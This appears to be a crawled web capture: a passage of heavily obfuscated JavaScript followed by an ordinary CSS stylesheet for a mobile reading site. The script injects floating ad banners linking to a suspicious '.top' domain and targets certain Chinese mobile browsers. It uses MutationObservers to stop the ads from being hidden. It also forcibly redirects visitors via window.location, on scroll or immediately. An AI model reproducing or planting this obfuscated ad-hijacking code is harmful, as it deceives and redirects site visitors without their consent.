        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://lcwl1ui.dt25y11m01d.top?inviteid=17237585", "material": "https://s2.lzrghf.cn//uploads/picture/20240118/b2.gif", "material_id": "h58prg10005"}]'),hrefdt:"https://lcwl1ui.dt25y11m01d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"bottom",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"e67515db",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"1542",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"4",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://wap.batianshu.com/themes/wenyif_m/style.css
body_size: 10741
content:
html, body, div, span, iframe, h1, h2, h3, h4, h5, h6, p, a, del, dfn, em, img, small, strong, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, main, menu, nav, section, summary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }
/*a*/
table, form {
  margin: 0 auto; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

body {
  line-height: 1.6;
  font-size: 14px;
  font-family: "Microsoft YaHei", SimSun, Verdana, Arial, sans-serif;
  color: #373a3c;
  background-color: #eee;
  word-wrap: break-word;
  word-break: break-all;
  _behavior: url("/css/csshover3.htc"); }

ul {
  list-style: none;
  line-height: 1.6; }

ol {
  line-height: 1.6; }

dt {
  font-weight: bold; }

dd {
  margin-bottom:0;
  margin-left: 0; }

blockquote, q {
  quotes: none; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none; }

a {
  color: #333;
  text-decoration: none;
  background-color: transparent; }
  a:focus, a:hover, a:active {
    color: #ff6600;
    text-decoration: underline;
    outline: 0; }

input {
  vertical-align: middle; }

hr {
  margin: 0.6em auto;
  border: 0;
  border-top: 1px solid #ddd; }

h1, h2, h3, h4, h5, h6 {
  font-size: 1em; }

.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

.h1, .h2, .h3 {
  margin-bottom: 0.3em; }

.h4, .h5, .h6 {
  margin-bottom: 0.3em; }

.h1 {
  font-size: 1.5em; }

.h2 {
  font-size: 1.25em; }

.h3 {
  font-size: 1em; }

.h4 {
  font-size: 1em; }

.h5 {
  font-size: 0.85em; }

.h6 {
  font-size: 0.75em; }

img {
  border: 0;
  vertical-align: middle; }

.button, .btnlink, .filebutton {
  display: inline-block;
  cursor: pointer;
  text-decoration: none;
  line-height: 1.4;
  padding: 0.45em 0.6em;
  margin: 0px 5px 2px 0;;
  color: #fff;
  background: #4baacd;
  vertical-align: middle;
  border: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.button:hover, .btnlink:hover {
  color: #fff;
  text-decoration: none;
  background: #798d8f; }

.b_b {
  display: block;
  width: 100%; }

.b_s {
  font-size: 0.85em;
  padding: 0.2em 0.4em; }

.b_l {
  font-size: 1.25em;
  padding: 0.4em 0.7em; }

.b_hot {
  background: #4baacd;
  color: #fff;
  border-color: transparent; }
  .b_hot:hover {
    background: #ec971f; }

.b_note {
    background: #fdea74;
    color: #947f40;
    border-radius: 50%;
    height: 50px;
    width:50px;
    line-height: 38px;
    box-shadow: 2px 1px 0px #efcd4b;
    border: 1px #daad23 solid;
    font-size: 12px;
background-image: -moz-linear-gradient(top, #fdea74, #dda816); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fdea74), color-stop(1, #dda816)); /* Saf4+, Chrome */ }
  .b_note:hover {
    background: #fbe66f;
    box-shadow: 0px 0px 0 #fbe66f;
    color: #947f40; }

.b_gray {
  background: #818a91;
  color: #fff;
  border-color: transparent; }
  .b_gray:hover {
    background: #687077; }

.b_success {
  background: #5cb85c;
  color: #fff;
  border-color: transparent; }
  .b_success:hover {
    background: #449d44; }

.b_error {
  background: #d9534f;
  color: #fff;
  border-color: transparent; }
  .b_error:hover {
    background: #c9302c; }

.b_primary {
  background: #0275d8;
  color: #fff;
  border-color: transparent; }
  .b_primary:hover {
    background: #025aa5; }

.buttons {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .buttons .button {
    position: relative;
    float: left;
    margin: 0; }
    .buttons .button:not(:first-child):not(:last-child) {
      border-radius: 0; }
    .buttons .button:first-child:not(:last-child) {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
  .buttons > .button:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0.6em;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  background: #fff; }
  table caption, table .title {
    line-height: 2.5;
    font-weight: bold;
    font-size: 1.25em;
    background-color: inherit;
    color: inherit; }
  table tr {
    border-top: 1px solid #eceeef; }
  table th, table td, table .head {
    padding: 0.6em;
    line-height: 1.6;
    vertical-align: top; }
  table th, table .head {
    font-weight: bold;
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  table.rh tr:hover {
    background-color: #f5f5f5; }
  table.fix {
    table-layout: fixed; }
    table.fix td {
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      -o-text-overflow: ellipsis; }
  table.stripe {
    border: 0; }
    table.stripe caption {
      border: 0;
      border-bottom: 2px solid #ddd; }
    table.stripe th {
      border: 0;
      border-bottom: 2px solid #ddd; }
    table.stripe tr {
      border: 0;
      border-bottom: 1px solid #ddd; }
  table.hide {
    border: 0; }
    table.hide caption, table.hide tr, table.hide th, table.hide td {
      border: 0; }

.odd {
  background: transparent; }

.even {
  background: #f5f5f5; }

.topic {
  background: #f5f5f5;
  text-align: left;
  font-weight: bold;
  line-height: 2; }

.foot {
  text-align: center;
  line-height: 3; }

.tdl {
  text-align: right;
  font-weight: bold; }

form fieldset {
  margin: 0;
  padding: 0.3em 0;
  border: 0; }
form legend {
  display: block;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 0.2em;
  text-align: center;
  color: #f0ad4e;
  font-weight: bold;
  font-size: 1.25em;
  line-height: 2; }
form .flabel {
 text-align: left;
    vertical-align: middle;
    display: block;
    width: 100%;
    padding: 0 0 5px 0;}
form .frow {
  margin: 10px; }
  form .frow .last {
        display: block;
    width: 100%; }
form .text, form .textarea, form .select, form .file {
  width: 100%; }

.form {
  padding: 0.6em;
  overflow: hidden;
  background: #fff;
}

.inputgroup .text, .inputgroup .textarea, .inputgroup .select, .inputgroup .file {
  width: auto; }

.textarea, .text, .file {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 1px 1px 2px #e2e2e2;
  box-shadow: inset 1px 1px 2px #e2e2e2; }

.textarea:focus, .text:focus, .file:focus {
  outline: 0;
  border: 1px solid #55595c;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px #d7d7d7, 0 0 8px #999;
  box-shadow: inset 0 1px 1px #d7d7d7, 0 0 8px #999; }

.textarea::-moz-placeholder, .textarea:-ms-input-placeholder, .textarea::-webkit-input-placeholder, .text::-moz-placeholder, .text:-ms-input-placeholder, .text::-webkit-input-placeholder, .file::-moz-placeholder, .file:-ms-input-placeholder, .file::-webkit-input-placeholder {
  color: #999; }

.text {
  padding: 0.3em 0.5em; }

.t_s {
  padding: 0.15em 0.3em; }

.t_l {
  padding: 0.5em 0.8em; }

.filediv {
  margin-top: 0.3em; }

.select {
  padding: 0.3em; }

.checkbox, .radio {
  cursor: pointer; }

label.checkbox, label.radio {
  white-space: nowrap; }

.checkgroup {
  margin: 10px 0; }

.checkgroup .radio {
  position: relative;
  display: block;
  margin: 8px; }

.checkgroup input {
  position: absolute;
  top: 8px;
  left: 3px; }

.checkgroup .radio span {
  display: block;
  text-indent: 2em;
  padding: 5px 0;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.checkgroup input:checked + span {
  color: #fff;
  border-color: #4baacd;
  background: #4baacd; }

.ultop li, .ulrow li, .ullist li, .ulnav li, .ulnum li, .ultwo li, .ulhover li {
  line-height: 1.6;
  padding: 8px; }

.ultop li, .ulrow li, .ullist li, .ulnum li, .ultwo li, .ulhover li {
  overflow: hidden;
    text-overflow: ellipsis;
    padding: 8px 10px;
    border-bottom: 1px #eee dotted;}

    .ullist li:last-child{border:none;}
    .ullist{background: #fff;}

.ultop em, .ulrow em, .ullist em, .ulnav em, .ulnum em, .ulhover em {
  float: right;
  font-style: normal;
  font-size: 0.85em;
  color: #999;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.ultop li, .ulrow li {
  border-bottom: 1px dotted #eceeef; }

.ulnav {
  font-size: 1.25em; }
  .ulnav li {
    border-bottom: 1px dotted #eceeef;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
    .ulnav li:last-child {
      border-bottom: none; }
    .ulnav li i {
      font-style: normal;
      color: #4baacd;
      margin-right: 0.3em; }


.frow .button{padding:0.45em 20px;}
#other_login {border-top:1px #eee solid;padding:20px 0 0; text-align: center; position: relative;}
#other_login li{padding:5px 0; text-align: center;color: #999;display: inline-block;}
#other_login li:first-child{position: absolute;
    width: 116px;
    text-align: center;
    background: #fff;
    margin: 0 0 0 -58px;
    top: -18px;
    left: 50%;}
#other_login img{width:50px;border-radius: 5px;border:1px #eee solid;margin:0 5px;}
.frow input{width: 100%!important;}
.frow input,.frow button{height: 40px;font-size: 14px;}
.frow input[type='radio'] {width: auto!important;height: auto;}
.frow input[type='checkbox'] {width: auto!important;height: auto;}

.ultab {
  height: 30px;
  margin: 0;
  padding: 0; }
  .ultab li {
    float: left;
    list-style: none;
    margin-right: 0.2em; }
    .ultab li a {
      display: block;
      float: left;
      height: 29px;
      line-height: 29px;
      padding: 0 0.6em;
      font-weight: normal;
      background: #f5f5f5;
      color: #373a3c;
      text-decoration: none;
      border: 1px solid #ddd;
      border-bottom: none; }
      .ultab li a.selected {
        font-weight: bold;
        background: #fff;
        color: #f0ad4e;
        text-decoration: none;
        border-top: 2px solid #f0ad4e;
        position: relative;
        margin-bottom: -1px; }

.ulnum li b, .ulnum li i {
  background: #4baacd;
  color: #fff;
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  line-height: 1.6em;
  font-style: normal;
  font-weight: normal;
  font-size: 85.7%;
  text-align: center;
  margin-right: 0.5em;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 50%; }

.ulhover li b, .ulhover li i {
  background: #f0ad4e;
  color: #fff;
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  line-height: 1.6em;
  font-style: normal;
  font-weight: normal;
  font-size: 0.85em;
  text-align: center;
  margin-right: 0.5em;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.ulnum li i {
  background: #f5f5f5;
  color: #333; }

.ulhover li i {
  background: #f5f5f5;
  color: #333; }
.ulhover li.selected span {
  font-style: normal; }
.ulhover li div {
  position: relative;
  display: none; }
  .ulhover li div b, .ulhover li div i {
    position: absolute;
    left: 0;
    top: 0; }
.ulhover li.selected span {
  display: none; }
.ulhover li.selected div {
  display: block; }
.ulhover li img {
  width: 27%;
  float: left; }
.ulhover li p {
  width: 68%;
  margin-left: 5%;
  line-height: 1.8;
  float: left;
  overflow: hidden; }

.ultwo li {
  width: 49.9%;
  padding: 0;
  margin: 0;
  float: left;
  overflow: hidden; }

.ulcenter li {
  text-align: center;
  font-size: 1.25em; }

.ultag li {
  float: left;
  display: inline-block;
  margin: 0.5em 1em 0.5em 0;
  border: 1px solid #ddd;
  background: #f5f5f5;
  padding: 0 0.3em;
  line-height: 1.5;
  white-space: nowrap; }
.ultag .taguse {
  border: 1px solid #5bc0de;
  background: #f5f5f5; }

.libleft {
  float: left;
  width: 70%;
  overflow: hidden; }

.libright {
  float: right;
  width: 30%;
  overflow: hidden;
  color: #0275d8;
  text-align: right; }

.full {
  width: 100%;
  _height: 0; }

.main {
  max-width: 1000px;
  clear: both;
  margin: 0 auto;
  _height: 0; }

.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11 {
  float: left;
  margin-right: 1%;
  *margin-right: 0.5%; }

.col1 {
  width: 7.41667%; }

.col2 {
  width: 15.83333%; }

.col3 {
  width: 24.25%; }

.col4 {
  width: 32.66667%; }

.col5 {
  width: 41.08333%; }

.col6 {
  width: 49.5%; }

.col7 {
  width: 57.91667%; }

.col8 {
  width: 66.33333%; }

.col9 {
  width: 74.75%; }

.col10 {
  width: 83.16667%; }

.col11 {
  width: 91.58333%; }

.col12 {
  width: 100%;
  float: none;
  margin: 0; }

.last {
  float: right;
  margin-right: 0; }

.top {
  line-height: 2.4;
  vertical-align: middle;
  background: #f6f6f6;
